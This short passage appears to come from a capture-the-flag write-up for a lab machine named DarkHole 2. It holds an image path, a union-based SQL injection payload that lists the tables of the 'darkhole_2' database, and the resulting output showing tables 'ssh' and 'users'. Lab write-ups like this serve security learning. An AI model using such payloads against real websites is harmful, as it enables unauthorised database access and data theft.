 ?id=2' union select 1,2,3,4,5,group_concat(table_name) from information_schema.tables where table_schema='darkhole_2'-- -
Full name 2
Email 3
Contact number 5
Address ssh,users